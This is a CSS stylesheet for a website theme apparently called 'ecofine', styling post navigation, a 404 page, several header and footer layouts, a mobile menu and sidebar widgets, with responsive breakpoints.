  .ecofine-post-navication-thum .nav-thumb {
    max-width: 65px;
    border-radius: 4px;
    overflow: hidden;
    width: 100%;
  }
  
  .ecofine-post-navication-thum .nav-holder {
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
    margin-top: 10px;
  }
  
  .post-thum-nav {
    width: 50%;
  }
  
  .nav-previous.post-thum-nav {
    padding-right: 30px;
  }
  
  .nav-next.post-thum-nav {
    padding-left: 30px;
    text-align: right;
  }
  
  .nav-next.post-thum-nav .nav-holder {
    justify-content: flex-end;
  }
  
  .post-thum-nav a.nav-label {
    font-size: 15px;
    font-weight: 600;
    display: inline-block;
  }
  
  .nav-previous.post-thum-nav a.nav-label span i {
    margin-right: 5px;
  }
  
  .nav-next.post-thum-nav a.nav-label span i {
    margin-left: 5px;
  }
  
  .nav-previous.post-thum-nav .nav-thumb {
    margin-right: 25px;
  }
  
  .nav-next.post-thum-nav .nav-thumb {
    margin-left: 25px;
  }
  
  .ecofine-post-navication-thum .nav-title a {
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4375;
    color: #010101;
    display: block;
    overflow-wrap: anywhere;
  }
  
  /****************************************************
                       404 Page 
  -****************************************************/
  
  .error-button {
    margin-top: 35px;
  }
  
  .not-found-text-wrapper .text-404 h4 {
    font-size: 200px;
    line-height: 1;
    text-shadow: 3px 2px 2px #00000033;
  }
  
  .text-404 {
    margin-bottom: 50px;
  }
  
  /*--------------------------------------------------------------
  # Responsive Css
  --------------------------------------------------------------*/
  
  @media only screen and (max-width: 1024px) {}
  
  @media only screen and (max-width: 991px) {
    .sidebar-widget-area {
      margin-top: 100px;
    }
  
    .page-builder-used aside.sidebar-widget-area {
      margin-top: 0;
    }
  
  }
  
  @media only screen and (min-width: 992px) and (max-width: 1199px) {}
  
  @media only screen and (max-width: 767px) {
    .site-branding .site-title {
      font-size: 30px;
    }
  
    .page-builder-used aside.sidebar-widget-area,
    .page-builder-not-used .content-area {
      margin: 100px 0;
    }
  
    .comments-heading {
      font-size: 24px;
      margin-bottom: 5px;
    }
  
    .comments-title {
      font-size: 22px;
    }
  
    .comment-author.vcard .fn {
      left: 0;
      top: 100px;
    }
  
    .comment-author.vcard img {
      height: 90px;
      width: 90px;
    }
  
    .comment-metadata {
      position: absolute;
      left: 0;
      top: 140px;
    }
  
    .comment .comment-content {
      padding-left: 0px;
      margin-top: 100px;
    }
  
    .comment ol.children {
      padding-left: 20px;
    }
  
    .comment-body .reply {
      top: 15px;
    }
  
    .comment-form .comment-form-wrap {
      margin: 25px -35px 0 -35px;
      padding: 35px 25px 0px 25px;
    }
  
    .comment-respond {
      padding: 25px 35px 20px 35px;
    }
  }
  
  @media (min-width: 1280px) {}
  
  
  /* Header Responsive CSS Start */
  
  @media only screen and (max-width: 1480px) {
    .container-1720 {
      max-width: 1300px;
    }
  }
  
  @media only screen and (max-width: 1366px) {
    .container-1720 {
      max-width: 1200px;
    }
  }
  
  @media only screen and (max-width: 1280px) {
    .container-1720 {
      max-width: 1024px;
    }
  }
  
  @media only screen and (max-width: 1024px) {
    .container-1720 {
      max-width: 991px;
    }
  }
  
  @media only screen and (max-width: 991px) {
    .container-1720 {
      max-width: 767px;
    }
  }
  
  @media only screen and (max-width: 767px) {
    .container-1720 {
      max-width: 580px;
    }
  
    .right-sidebar .single-post-item article,
    .single-post .right-sidebar .all-posts-wrapper,
    .single-post .right-sidebar .all-posts-wrapper,
    .page-layout.grid-rs .all-posts-wrapper {
      padding: 0 15px;
    }
  
    .page-layout .sidebar-sticky-area {
      padding: 0 15px;
    }
  
    .nav-previous.post-thum-nav {
      padding-right: 0px;
      margin-bottom: 30px;
    }
  
    nav.ecofine-post-navication-thum .nav-links {
      display: block;
    }
  
    .post-thum-nav {
      width: 100%;
    }
  }
  
  @media (max-width: 579px) {
    .container-1720 {
      max-width: 400px;
    }
  }
  
  /*--------------------------------------------------------------
  # 404 Css
  --------------------------------------------------------------*/
  
  .not-found-text-wrapper h1,
  .not-found-text-wrapper h2,
  .not-found-text-wrapper h3,
  .not-found-text-wrapper h4,
  .not-found-text-wrapper h5,
  .not-found-text-wrapper h6 {
    font-size: 45px;
    font-weight: 800;
    line-height: 55px;
    margin-bottom: 5px;
    margin-top: 0;
  }
  
  .not-found-text-wrapper p {
    margin-top: 18px;
    margin-bottom: 0;
    font-size: 18px;
  }
  
  @media only screen and (max-width: 991px) {
    .not-found-content {
      text-align: center;
    }
  
    .not-found-text-wrapper {
      margin-top: -25px;
    }
  }
  
  /******************* Top Header **************************/
  .header-one .header-top {
    background-color: var(--black-color);
    padding: 12px 0;
    position: relative;
  }
  
  .header-top-right {
    display: flex;
    justify-content: end;
  }
  
  .header-links ul {
    margin: 0;
  }
  
  .header-links li {
    display: inline-block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    margin-right: 40px;
    color: var(--white-color);
  }
  
  .header-links li:last-child {
    margin-right: 25px;
  }
  
  .header-links ul {
    padding: 0;
  }
  
  .header-links li a {
    color: var(--white-color);
  }
  
  .header-links li>i {
    margin-right: 10px;
  }
  
  .header-links li a:hover {
    color: var(--theme-color);
  }
  
  .header-social .social-title {
    font-weight: 500;
    font-size: 16px;
    margin-right: 15px;
    display: inline-block;
    color: var(--white-color);
    border-left: 1px solid var(--border-color-2);
    padding-left: 25px;
  }
  
  .header-social a:not(:last-child) {
    font-size: 15px;
    display: inline-block;
    margin: 0 20px 0 0;
    line-height: 15px;
  }
  
  @media only screen and (max-width: 1199px) {
    .header-top-left {
      display: none;
    }
  }
  
  @media only screen and (max-width: 1480px) {
    .header-links li:last-child {
      display: none;
    }
  
    .header-social .social-title {
      display: none;
    }
  }
  
  @media only screen and (max-width: 767px) {
    .header-links li:first-child {
      display: none;
    }
  
    .header-top-right {
      justify-content: center;
    }
  }
  
  @media only screen and (max-width: 425px) {
    .header-links {
      display: none;
    }
  }
  
  
  
  /*------------------- 2.5. Mobile Menu -------------------*/
  .ot-menu-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: #24231dc4;
    z-index: 999999;
    width: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all ease 0.8s;
    transition: all ease 0.8s;
    opacity: 0;
    visibility: hidden;
  }
  
  .ot-menu-wrapper .mobile-logo {
    padding-bottom: 30px;
    padding-top: 40px;
    display: block;
    text-align: center;
  }
  
  .ot-menu-wrapper .mobile-logo a {
    color: var(--white-color);
  }
  
  .ot-menu-wrapper .mobile-logo svg {
    max-width: 185px;
  }
  
  .ot-menu-wrapper .ot-menu-toggle {
    border: none;
    font-size: 22px;
    position: absolute;
    right: -16.5px;
    top: 25px;
    padding: 0;
    line-height: 1;
    width: 33px;
    height: 33px;
    line-height: 35px;
    font-size: 18px;
    z-index: 1;
    color: var(--white-color);
    background-color: var(--theme-color);
    border-radius: 50%;
  }
  
  .ot-menu-wrapper .ot-menu-area {
    width: 100%;
    max-width: 310px;
    background-color: var(--white-color);
    border-right: 3px solid var(--theme-color);
    height: 100%;
    position: relative;
    left: -110%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all ease 1s;
    transition: all ease 1s;
    z-index: 1;
  }
  
  .ot-menu-wrapper.ot-body-visible {
    opacity: 1;
    visibility: visible;
  }
  
  .ot-menu-wrapper.ot-body-visible .ot-menu-area {
    left: 0;
    opacity: 1;
    visibility: visible;
  }
  
  .ot-mobile-menu {
    overflow-y: scroll;
    max-height: calc(100vh - 200px);
    padding-bottom: 40px;
    margin-top: 33px;
    text-align: left;
  }
  
  .ot-mobile-menu ul {
    margin: 0;
    padding: 0 0;
  }
  
  .ot-mobile-menu ul li {
    border-bottom: 1px solid;
    list-style-type: none;
  }
  
  .ot-mobile-menu ul li li:first-child {
    border-top: 1px solid;
  }
  
  .ot-mobile-menu ul li a {
    display: block;
    position: relative;
    padding: 12px 0;
    line-height: 1.4;
    font-size: 16px;
    text-transform: capitalize;
    color: var(--black-color);
    padding-left: 18px;
  }
  
  
  .ot-mobile-menu ul li.ot-active>a {
    color: var(--theme-color);
  }
  
  .ot-mobile-menu ul li ul li {
    padding-left: 10px;
  }
  
  .ot-mobile-menu ul li ul li:last-child {
    border-bottom: none;
  }
  
  .ot-mobile-menu ul .ot-item-has-children>a {
    position: relative;
  }
  
  .ot-mobile-menu ul .ot-item-has-children>a .ot-mean-expand {
    position: absolute;
    right: 0;
    top: 50%;
    font-weight: 400;
    font-size: 12px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    margin-top: -12.5px;
    display: inline-block;
    text-align: center;
    background-color: var(--bg-color);
    color: var(--black-color);
    border-radius: 50%;
  }
  
  .ot-mobile-menu ul .ot-item-has-children>a .ot-mean-expand:before {
    content: "\F64D";
    font-family: 'bootstrap-icons';
  
  }
  
  .ot-mobile-menu ul .ot-item-has-children>a:after {
    content: "\F659";
    font-family: 'bootstrap-icons';
    width: 22px;
    height: 22px;
    line-height: 22px;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    border-radius: 50px;
    background-color: var(--border-color);
    float: right;
    margin-top: 1px;
  }
  
  .ot-mobile-menu ul .ot-item-has-children.ot-active>a .ot-mean-expand:before {
    content: "\F2EA";
    font-family: 'bootstrap-icons';
  }
  
  .ot-mobile-menu ul .ot-item-has-children.ot-active>a:after {
    content: "\F2EA";
    font-family: 'bootstrap-icons';
  }
  
  .ot-mobile-menu>ul {
    padding: 0 40px;
  }
  
  .ot-mobile-menu>ul>li:last-child {
    border-bottom: none;
  }
  
  .ot-menu-toggle {
    width: 50px;
    height: 50px;
    padding: 0;
    font-size: 20px;
    border: none;
    display: inline-block;
    border-radius: 5px;
  }
  
  .ot-menu-toggle:hover {
    background-color: var(--black-color);
  }
  
  @media (max-width: 400px) {
    .ot-menu-wrapper .ot-menu-area {
      width: 100%;
      max-width: 270px;
    }
  
    .ot-mobile-menu>ul {
      padding: 0 20px;
    }
  }
  
  
  /*------------------- 4.2. Header  -------------------*/
  .ot-header {
    position: relative;
    z-index: 41;
  }
  
  .ot-header .icon-btn {
    color: var(--black-color);
    background-color: transparent;
  }
  
  .ot-header .icon-btn:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    color: var(--white-color);
  }
  
  .sticky-wrapper {
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
  }
  
  .sticky-wrapper.sticky .menu-area {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 99;
    background-color: var(--white-color);
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
    -webkit-animation: stickyAni 0.4s ease-in-out;
    animation: stickyAni 0.4s ease-in-out;
  }
  
  .sticky-wrapper.sticky .bg-transparent {
    background-color: var(--black-color) !important;
  }
  
  @-webkit-keyframes stickyAni {
    0% {
      -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
      transform: translate3d(0, -40px, 0) scaleY(0.8);
      opacity: 0.7;
    }
  
    100% {
      -webkit-transform: translate3d(0, 0, 0) scaleY(1);
      transform: translate3d(0, 0, 0) scaleY(1);
      opacity: 1;
    }
  }
  
  @keyframes stickyAni {
    0% {
      -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
      transform: translate3d(0, -40px, 0) scaleY(0.8);
      opacity: 0.7;
    }
  
    100% {
      -webkit-transform: translate3d(0, 0, 0) scaleY(1);
      transform: translate3d(0, 0, 0) scaleY(1);
      opacity: 1;
    }
  }
  
  .header-absolute {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  
  .main-menu a {
    display: block;
    position: relative;
    font-weight: 600;
    font-size: 16px;
    text-transform: capitalize;
  }
  
  .main-menu>ul>li {
    margin: 0 22px;
  }
  
  .main-menu>ul>li>a {
    padding: 30px 0;
  }
  
  .main-menu ul {
    margin: 0;
    padding: 0;
  }
  
  .main-menu ul li {
    list-style-type: none;
    display: inline-block;
    position: relative;
  }
  
  .main-menu ul li:last-child {
    margin-right: 0 !important;
  }
  
  .main-menu ul li:first-child {
    margin-left: 0 !important;
  }
  
  .main-menu ul li:hover>ul.sub-menu,
  .main-menu ul li:hover ul.mega-menu {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    z-index: 9;
  }
  
  .main-menu ul.sub-menu {
    position: absolute;
    text-align: left;
    top: 100%;
    left: 0;
    background-color: var(--bg-color);
    visibility: hidden;
    min-width: 190px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 7px;
    left: -14px;
    opacity: 0;
    z-index: -1;
    border: 0;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top center;
    -ms-transform-origin: top center;
    transform-origin: top center;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
  }
  
  .main-menu ul.sub-menu a {
    font-size: 16px;
    line-height: 30px;
  }
  
  .main-menu ul.sub-menu {
    padding: 0;
    left: -27px;
  }
  
  .main-menu ul.sub-menu li {
    display: block;
    margin: 0 0;
    padding: 0px;
    border-bottom: 1px solid var(--border-color);
  }
  
  .main-menu ul.sub-menu li:last-child {
    border: none;
  }
  
  .main-menu ul.sub-menu li a {
    position: relative;
    padding-left: 0;
    text-transform: capitalize;
    padding: 15px 20px;
  }
  
  .main-menu ul.sub-menu li ul.sub-menu {
    left: 100%;
    right: auto;
    top: 0;
    margin: 0 0;
  }
  
  .main-menu ul.sub-menu li ul.sub-menu li ul {
    left: 100%;
    right: auto;
  }
  
  .menu-expand {
    font-weight: 500;
    text-transform: capitalize;
    color: var(--black-color);
  }
  
  .menu-expand:hover {
    color: var(--theme-color);
  }
  
  .menu-expand i {
    margin-right: 8px;
  }
  
  .inquiry-list {
    font-weight: 500;
    text-transform: capitalize;
    color: var(--white-color);
  }
  
  .inquiry-list:hover {
    color: var(--theme-color);
  }
  
  .inquiry-list i {
    color: var(--yellow-color);
    margin-right: 10px;
  }
  
  .inquiry-list .count {
    font-size: 12px;
    display: inline-block;
    width: 26px;
    height: 26px;
    line-height: 26px;
    background-color: var(--white-color);
    color: var(--black-color);
    text-align: center;
    border-radius: 99px;
    margin-left: 10px;
  }
  
  .header-button {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px;
    margin-left: 15px;
  }
  
  .header-three .header-button {
      margin-right: 3px;
  }
  .header-logo {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  
  .header-logo h2 {
    margin-bottom: 0;
  }
  
  /* ------------------------------------------- */
  /* Mega Menu   ------------------------------ */
  /* ----------------------------------------- */
  
  
  .main-menu li.mega ul ul {
    background: 0 0;
    width: auto
  }
  
  .main-menu li.mega li {
    display: inline-block;
    vertical-align: top;
    margin-left: 0
  }
  
  .main-menu li.mega li li {
    display: block;
    position: relative;
    left: 4px
  }
  
  .main-menu>ul>li.mega {
    position: inherit
  }
  
  .main-menu>ul>li.mega>ul {
    width: 100%;
    padding-right: var(--bs-gutter-x,.75rem);
    padding-left: var(--bs-gutter-x,.75rem);
    margin-right: auto;
    margin-left: auto;
    max-width: 1320px;
    left: 0;
    right: 0;
  }
  
  .main-menu>ul>li.mega>ul li.has-sub ul {
    display: block;
    position: relative;
    left: auto
  }
  
  .main-menu>ul>li.mega>ul>li {
    padding-bottom: 15px;
    box-sizing: border-box
  }
  
  .main-menu li.mega li li a {
    padding: 3px 15px;
    border-color: transparent;
    font-size: 14px;
    font-weight: normal;
  }
  
  .main-menu li.mega li.has-sub a:after {
    display: none
  }
  
  .main-menu ul li.mega ul {
    opacity: 1;
    visibility: visible;
    top: auto;
    box-shadow: none;
  }
  
  .main-menu ul li.mega ul li a:hover,
  .main-menu ul li.mega ul li.current-menu-item a {
    background: transparent;
    color: var(--theme-color);
  }
  
  .main-menu>ul>li.mega>ul li.has-sub ul {
    padding-top: 13px;
    padding-bottom: 1px;
  }
  
  .main-menu>ul>li.mega>ul li.has-sub ul {
    padding-top: 13px;
    padding-bottom: 1px;
  }
  
  .main-menu>ul>li.mega>ul>li>a {
    padding: 11px 15px;
    border-bottom: 1px solid rgb(223 223 223 / 87%);
  }
  
  .main-menu>ul>li.mega.column_2>ul>li {
    width: 49% !important;
  }
  
  .main-menu>ul>li.mega.column_3>ul>li {
    width: 33% !important;
  }
  
  .main-menu>ul>li.mega.column_4>ul>li {
    width: 24.6% !important;
  }
  
  .main-menu>ul>li.mega.column_5>ul>li {
    width: 19.6% !important;
  }
  
  .main-menu>ul>li.mega.column_6>ul>li {
    width: 16.3% !important;
  }
  
  .main-menu ul li.mega>ul {
    padding: 10px;
    left: 0;
  }
  
  .main-menu li.mega > ul.sub-menu ul.sub-menu {
    opacity: 1;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    position: relative;
    left: 0;
  }
  
  .main-menu li.mega > ul.sub-menu li {
    border-color: transparent;
    left: 0;
  }
  
  /* Header 1 ---------------------------------- */
  
  .header-one .menu-area {
    position: relative;
  }
  
  .header-one .menu-expand:not(:hover) {
    color: var(--white-color);
  }
  
  .header-one .logo-bg {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 26.7%;
    background-color: var(--theme-color);
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
    clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
  }
  
  .header-one .header-logo {
    position: relative;
    z-index: 3;
  }
  
  .header-one .main-menu {
    margin-left: 150px;
  }
  
  /* Hight Resoulation devices */
  @media (min-width: 1922px) {
    .header-one .logo-bg {
      width: 31%;
    }
  }
  
  /* Extra large devices */
  @media (max-width: 1700px) {
    .header-one .main-menu {
      margin-left: 30px;
    }
  
    .header-one .logo-bg {
      width: 22%;
    }
  }
  
  /* Medium Large devices */
  @media (max-width: 1399px) {
    .header-one .logo-bg {
      width: 25%;
    }
  
    .header-one .main-menu {
      margin-left: 0;
    }
  
  }
  
  /* Medium Large devices */
  @media (max-width: 1299px) {
    .header-one .logo-bg {
      width: 22%;
    }
  }
  
  /* Large devices */
  @media (max-width: 1199px) {
    .header-one .logo-bg {
      width: 30%;
    }
  
    .header-one .header-button .theme-btns {
      display: none;
    }
  }
  
  /* Medium devices */
  @media (max-width: 991px) {
    .header-one .logo-bg {
      display: none;
    }
  
    .header-one .header-top {
      padding: 10px 0;
    }
  
    .header-logo {
      padding: 25px 0;
    }
  }
  
  /* Small devices */
  @media (max-width: 767px) {}
  
  /* Extra small devices */
  @media (max-width: 575px) {
    .header-one .header-logo {
      max-width: 180px;
    }
  }
  
  /* Header 2 ---------------------------------- */
  .menu-btn {
    height: 78px;
    width: 78px;
    line-height: 20px;
    background-color: rgba(232, 73, 77, 0.1);
    border-radius: 99px;
    font-weight: 500;
    color: var(--theme-color);
  }
  
  .menu-btn:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
  }
  
  .header-layout2 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  
  .header-layout2 .header-logo {
    margin-right: 150px;
    /* Small devices */
  }
  
  @media (max-width: 767px) {
    .header-layout2 .header-logo {
      margin-right: 0;
    }
  }
  
  /* ************************************* 
          Header Two
   ************************************* */
  
  
  .header-right-area {
    display: flex;
    align-items: center;
  }
  
  .header-call-box {
    display: flex;
    align-items: center;
    margin-right: 20px;
  }
  
  .icon {
    height: 55px;
    width: 55px;
    min-width: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--bg-color);
    border-radius: 50px;
    font-size: 16px;
    margin-right: 15px;
    color: var(--theme-color);
  }
  
  .call-text {
    font-weight: 500;
  }
  
  .call-number {
    color: var(--black-color);
    font-size: 20px;
    font-weight: 700;
    line-height: 28px;
  }
  
  @media (max-width: 1480px) {
    .header-call-box {
      display: none;
    }
  }
  
  /* ************************************* 
          HEADER THREE
   ************************************* */
  .header-three .header-top {
    background: var(--theme-color);
    height: 100px;
    padding: 20px 0;
  }
  
  .header-three .header-links li>i {
    color: var(--white-color);
  
  }
  
  .header-three .header-social a:hover {
    color: var(--black-color);
  }
  
  .header-three .header-three-style {
    background: var(--white-color);
    border-radius: 10px;
  }
  
  .header-three .menu-area {
    top: 70px;
    position: absolute;
    width: 100%;
  }
  
  .header-three .header-links li a:hover {
    color: var(--black-color);
  }
  
  
  @media only screen and (max-width: 1480px) {
    .header-three .header-links li:last-child {
      display: inline-block;
    }
  }
  
  @media only screen and (max-width: 1199px) {
    .header-three .header-top-left {
      display: block;
    }
  }
  
  @media only screen and (max-width: 1024px) {
    .header-three .header-links li:first-child {
      display: none;
    }
  }
  
  @media only screen and (max-width: 767px) {
    .header-three .header-links li:last-child {
      display: none;
    }
  
    .header-three .header-logo {
      padding: 25px 0;
      margin-left: 15px;
    }
  }
  
  @media only screen and (max-width: 425px) {
    .header-three .header-top-left {
      display: none;
    }
  
    .header-three .header-three-top-style {
      justify-content: center !important;
    }
  }
  
  
  /* ================================================= */
  /*                  Header Four Style Css */
  /* ================================================= */
  
  .header-four {
    position: relative;
    z-index: 999;
  }
  
  .header-four .sticky .main-menu>ul>li>a {
    color: var(--black-color);
  }
  
  .header-four-section {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 1;
  
    background: rgb(1 36 47 / 70%);
  }
  
  /* Header Top bar */
  
  .header-four .header-top-bar {
    background-color: transparent;
    padding: 12px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  }
  
  .header-links li span {
    font-weight: 700;
  }
  
  .header-four .header-links li span {
    font-weight: 700;
  }
  
  .header-four .header-links {
    display: block;
  }
  
  .header-four .header-links li:last-child,
  .header-four .header-links li:first-child {
    display: inline-block;
  }
  
  .header-four .header-social {
    text-align: end;
  }
  
  /* menu Area  */
  
  .header-four .menu-area {
    background-color: transparent;
  }
  
  .header-four .menu-area {
    position: relative;
  }
  
  .header-four .menu-expand:not(:hover) {
    color: var(--white-color);
  }
  
  .header-four .logo-bg {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 26.7%;
    background-color: var(--theme-color);
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
    clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
  }
  
  .header-four .main-menu>ul>li>a {
    padding: 30px 0;
    color: var(--white-color);
  }
  .header-four .main-menu>ul>li>a:hover {
    color: var(--theme-color);
  }
  .header-four .header-logo {
    position: relative;
    z-index: 3;
  }
  
  .header-four .main-menu {
    margin-left: 150px;
  }
  
  /* Header Four Button */
  
  .header-four .header-button .theme-btns {
    background: var(--theme-color);
    border: none;
  }
  
  .header-four .header-button .theme-btns:hover {
    color: var(--theme-color);
    border-color: transparent;
  }
  
  .header-four .header-button .theme-btns:before {
    background: var(--white-color);
  }
  
  /* sticky */
  .header-four .sticky .header-button .theme-btns {
    background: var(--theme-color);
    border-color: transparent;
  }
  
  .header-four .sticky .header-button .theme-btns:hover {
    color: var(--white-color);
    background: var(--theme-color);
  }
  
  .header-four .sticky .header-button .theme-btns:before {
    background: var(--black-color);
  }
  
  .header-four .header-social .social-title {
    border-left: none;
    display: inline-block;
  }
  
  /* Hight Resoulation devices */
  @media (min-width: 1922px) {
    .header-four .logo-bg {
      width: 31%;
    }
  }
  
  /* Extra large devices */
  @media (max-width: 1700px) {
    .header-four .main-menu {
      margin-left: 30px;
    }
  
    .header-four .logo-bg {
      width: 22%;
    }
  }
  
  /* Medium Large devices */
  @media (max-width: 1399px) {
    .header-four .logo-bg {
      width: 25%;
    }
  
    .header-four .main-menu {
      margin-left: 0;
    }
  
  }
  
  /* Medium Large devices */
  @media (max-width: 1299px) {
    .header-four .logo-bg {
      width: 22%;
    }
  }
  
  /* Large devices */
  @media (max-width: 1199px) {
    .header-four .logo-bg {
      width: 30%;
    }
  
    .header-four .header-button .theme-btns {
      display: none;
    }
  
    .header-four .header-social .social-title {
      display: none;
    }
  }
  
  /* Medium devices */
  @media (max-width: 991px) {
    .header-four .logo-bg {
      display: none;
    }
  
    .header-four .header-top-bar {
      padding: 10px 0;
    }
  
    .header-logo {
      padding: 25px 0;
        margin-left: 10px;
    }
  
    .header-four .header-social {
      display: none;
    }
  
  }
  
  @media (max-width: 767px) {
    .header-four .header-links li:first-child {
      display: none;
    }
  
    .header-links {
      text-align: center;
    }
  }
  
  /* Extra small devices */
  @media (max-width: 575px) {
    .header-four .header-logo {
      max-width: 180px;
    }
  }
  
  
  
  /* ************************************* 
          FOOTER ONE
  ************************************** */
  .social-icons {
    text-align: end;
  }
  
  .social-icons ul {
    margin: 0;
    padding: 0;
  }
  
  .social-icons ul li {
    list-style: none;
    display: inline-block;
  }
  
  .social-icons ul li a {
    margin: 0 6px;
    display: flex;
    color: var(--white-color);
    border: 1px solid var(--border-color);
    border-radius: 100%;
    height: 40px;
    width: 40px;
    justify-content: center;
    background: transparent;
    align-items: center;
  }
  
  .social-icons ul li a:hover {
    background: var(--color-secondary);
    color: var(--black-color);
  }
  
  .footer-one.widget-no .footer-widgets-area {
    padding: 0px;
  }
  
  .footer-one.widget-yes .footer-widgets-area {
    padding: 85px 0 40px;
  }
  
  .footer.footer-one p,
  .footer.footer-one ul li,
  .footer.footer-one,
  .footer.footer-one span,
  .footer.footer-one table,
  .footer.footer-one td,
  .footer.footer-one th,
  .footer.footer-one label {
    color: var(--white-color);
  }
  
  .copyright-area {
    padding: 15px 0;
  }
  
  @media only screen and (max-width: 767px) {
    .social-icons {
      text-align: center;
      margin-top: 30px;
    }
  
    .footer-one .site-info {
      text-align: center;
    }
  }
  
  /* ************************************* 
          FOOTER TWO
  ************************************** */
  .site-footer.footer-two {
    padding-top: 120px;
    background: var(--black-color);
  }
  
  .footer-two .footer-top {
    padding-bottom: 42px;
  }
  
  .footer-two .footer-widgets-area {
    margin-bottom: 77px;
  }
  
  .footer-two .copyright-area {
    background: var(--black-color);
    border-top: 1px solid #454441;
  }
  
  .footer-two .ft-top-info {
    display: flex;
    padding: 30px 30px 25px;
    background: var(--theme-color);
    margin-bottom: 30px;
    border-radius: 20px;
  }
  
  .info .footer-icon-title {
    color: #fff;
    margin-bottom: 5px;
  }
  
  .footer-top-des {
    color: var(--white-color);
    font-weight: 500;
  }
  
  .site-footer.footer-two .copyright-inner .site-info {
    color: var(--border-color);
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu {
    text-align: right;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul li {
    display: inline-block;
    border-right: 1px solid var(--border-color);
    line-height: 16px;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul li:last-child {
    border: none;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul li a {
    margin: 0;
    padding: 0 10px;
    position: relative;
    color: #E3E3E3;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul li a:hover {
    color: var(--white-color);
  }
  
  .footer-widgets-area p,
  .footer-widgets-area,
  .ecofinecore-about-widget-doc,
  .company-subscribe-widget p,
  .site-footer .footer-widgets-area a,
  footer.footer-two p,
  footer.footer-two ul li,
  .footer-two .footer-widgets-area a,
  footer.footer-two,
  footer.footer-two span,
  footer.footer-two table,
  footer.footer-two td,
  footer.footer-two th,
  footer.footer-two label {
    color: var(--white-color);
  }
  
  .site-footer .footer-widgets-area a:hover {
    color: var(--theme-color);
  }
  
  .footer-widgets-area .widget.widget_ecofine_nav_menu li a {
    padding-left: 0;
  }
  
  .footer-widgets-area .widget.widget_nav_menu li a:hover,
  .footer-widgets-area .widget.widget_ecofine_nav_menu li a:hover {
    color: var(--theme-color);
  }
  
  .footer-widgets-area .widget.widget_ecofine_nav_menu li a:before {
    content: unset;
  }
  
  .site-footer .footer-widgets-area .theme-btns:hover {
    color: var(--theme-color);
    background-color: var(--white-color);
  }
  
  .site-footer .footer-widgets-area .theme-btns:hover span {
    color: var(--theme-color);
  }
  
  .site-footer .footer-widgets-area .theme-btns:hover:before {
    background: #fff;
    color: var(--theme-color);
  }
  
  footer.footer-two ul li {
    color: var(--white-color);
  }
  
  @media only screen and (max-width: 991px) {
    .site-footer.footer-two .copyright-inner .site-info {
      text-align: center;
    }
  
    .site-footer.footer-two .copyright-inner .footer-menu {
      text-align: center;
    }
  }
  
  
  /* Footer Wdget Area */
  .footer-widgets-area .widget-title {
    font-size: 24px;
    font-weight: 700;
    line-height: 30px;
    margin-bottom: 20px;
  }
  
  /* Widget Post Thum */
  
  .widget .ecofinecore-widget-post-thum li {
    display: flex;
    margin-bottom: 10px;
  }
  
  .footer-widgets-area .widget ul li:last-child {
    margin-bottom: 0;
  }
  
  .widget .ecofinecore-widget-post-thum li img {
    width: 90px;
    float: left;
    margin-right: 15px;
  }
  
  .widget .ecofinecore-widget-post-thum li .recent-post-title {
    font-size: 18px;
    line-height: 26px;
    font-weight: 700;
    margin-bottom: 8px;
  }
  
  .widget .ecofinecore-widget-post-thum li .recent-post-title:hover {
    color: var(--theme-color);
  }
  
  .widget .ecofinecore-widget-post-thum li .recent-widget-date i {
    margin-right: 8px;
    vertical-align: middle;
  }
  
  footer .widget .ecofinecore-widget-post-thum li .recent-widget-date {
    font-size: 12px;
    line-height: 20px;
    color: var(--white-color);
  }
  
  /* About Widget */
  .ecofinecore-about-widget-img {
    margin-bottom: 30px;
  }
  
  .ecofinecore-about-button {
    margin-top: 30px;
  }
  
  .widget .ecofinecore-widget-post-thum li img {
    width: 80px;
    height: 80px;
    float: left;
    margin-right: 25px;
    object-fit: cover;
    border-radius: 100%;
  }
  
